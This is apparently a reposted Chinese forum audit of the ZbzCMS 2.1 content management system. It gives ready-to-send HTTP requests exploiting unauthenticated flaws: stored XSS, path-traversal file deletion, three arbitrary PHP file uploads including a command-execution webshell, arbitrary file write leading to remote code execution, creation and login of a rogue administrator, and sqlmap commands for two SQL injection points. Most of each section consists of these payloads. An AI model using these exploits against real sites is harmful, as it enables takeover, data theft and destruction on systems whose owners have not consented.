|
|
本帖最后由 Delina 于 2021-11-28 15:00 编辑
原文链接:ZbzCMS 2.1 审计
ZbzCMS
2.1代码审计
0x00 前言
这套系统漏洞百出,只能说开发祭天,法力无边.
源码Download: https://pan.baidu.com/s/1DOFYZKdTAlpPiZ-MwEVXFw
使用工具:Seay源代码审计系统,Nodepad++,Phpstudy
0x01
存储型 XSS
定位到一处存储Xss:
 
/cms/common/php/ajax.php
构造Payload:
- POST /cms/common/php/ajax.php?run=liuyan HTTP/1.1
- Host: x.x.x.x
- Connection: keep-alive
- Content-Length: 105
- Pragma: no-cache
- Cache-Control: no-cache
- Upgrade-Insecure-Requests: 1
- Origin: http://x.x.x.x
- Content-Type: application/x-www-form-urlencoded
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Referer: http://x.x.x.x/cms/common/php/ajax.php?run=liuyan
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- diaoyongbiaoqian=hacker&neirong=<script>alert("what the hack")</script>&leixing=1.1.1.1
 
后台查看:
 
0x02 前台任意文件删除
定位到一处文件删除操作.
 
并且没有鉴权操作:
 
很简单的构造 不多说什么....... 可以配合重装漏洞Getshell
构造Payload :
POST /cms/cms/include/up.php?run=del HTTP/1.1url=../../../ddd.jpg 
0x03 前台任意文件上传

上传点1
定位到一处文件上传.
 
 
Payload:
- POST /cms/cms/include/up.php?run=file&path=../../../&filename=1 HTTP/1.1
- Host: xxx
- Connection: keep-alive
- Content-Length: 211
- Pragma: no-cache
- Cache-Control: no-cache
- Accept: application/json, text/javascript, */*; q=0.01
- X-Requested-With: XMLHttpRequest
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
- Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryU9A5BBZeovUxg3UP
- Origin: http://xxx
- Referer: http://xxx/cms/cms/admin/wenjian.php?path=../../..
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- ------WebKitFormBoundaryU9A5BBZeovUxg3UP
- Content-Disposition: form-data; name="0"; filename="info.php"
- Content-Type: application/octet-stream
- <?php phpinfo();?>
- ------WebKitFormBoundaryU9A5BBZe
上传点2

/cms/cms/zbzedit/php/zbz.php
定义了一堆参数 并且没有进行鉴权操作 直接可导致任意文件上传Getshell

Payload:
- POST /cms/cms/zbzedit/php/zbz.php?run=uptxt&path=../../../&path_res=../../&data_pic_name=1 HTTP/1.1
- Host: x.x.x.x
- Connection: keep-alive
- Content-Length: 234
- Pragma: no-cache
- Cache-Control: no-cache
- Upgrade-Insecure-Requests: 1
- Origin: http://x.x.x.x
- Content-Type: application/x-www-form-urlencoded
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Referer: http://x.x.x.x/cms/cms/zbzedit/php/zbz.php?run=uptxt&path=../../../&path_res=../../&data_pic_name=0
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- ------WebKitFormBoundaryol3qy7YKEOE2tHFq
- Content-Disposition: form-data; name="0"; filename="poc.php"
- Content-Type: text/plain
- <?php system("whoami");?>
- ------WebKitFormBoundaryol3qy7YKEOE2tHFq--
上传即会给出路径,其中参数data_pic_name=0 改名 data_pic_name=1 文件原名

上传点3/cms/cms/admin/ajax.php 一样的未授权文件上传(不过这里不能控制改名.)
 
Payload:
- POST /cms/cms/admin/ajax.php?run=youad_pic HTTP/1.1
- Host: x.x.x.x
- Connection: keep-alive
- Content-Length: 196
- Pragma: no-cache
- Cache-Control: no-cache
- Upgrade-Insecure-Requests: 1
- Origin: http://x.x.x.x
- Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMnkzsdthG7uKREBW
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Referer: http://x.x.x.x/cms/cms/admin/ajax.php?run=youad_pic
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- ------WebKitFormBoundary0saNPreA1a0CHrrt
- Content-Disposition: form-data; name="1"; filename="ccc.php"
- Content-Type: text/plain
- <?php phpinfo();?>
- ------WebKitFormBoundary0saNPreA1a0CHrrt--
  正在上传…[url=]重新上传[/url][url=]取消[/url] 正在上传…[url=]重新上传[/url][url=]取消[/url] 
0x04 前台未授权
RCE/cms/cms/admin/run_ajax.php 第461-470行 文件编辑保存操作
 
传入Path neirong参数即可构成任意文件读写/创建操作
Payload (写到根目录/ddd.php):
POST /cms/cms/admin/run_ajax.php?run=wenjian_edit HTTP/1.1path=../../../ddd.php&neirong=<?php phpinfo();?> 
0x05 前台未授权添加管理员
这里看到一处操作(管理员添加编辑):
 
Payload :
POST /cms/cms/admin/run_ajax.php?run=admin HTTP/1.1mima=123456&guanliyuan=hack 
然后是登录不上后台的(等级不够),这里再通过Login函数创造 Sessions.
 
POST /cms/cms/admin/run_ajax.php?run=login HTTP/1.1guanliyuan=hack&pwd=123456 
刷新即可登录后台.
0x06 前台Mysql盲注
注入点1对代码进行复审,即手工二次审计,发现 /cms/common/php/ajax.php 存在SQL注入.
 
传入id参数即可构成查询 注入.
 
一把梭 sqlmap -u "http://xxx/cms/common/php/ajax.php?run=ad&id=3" -p id
 

注入点2发现 /cms/cms/include/make.php 存在布尔盲注,时间盲注.
 
一把梭+ sqlmap -u "http://xxx/cms/cms/include/make.php?t=1&php=2&art=2" -p art
|
|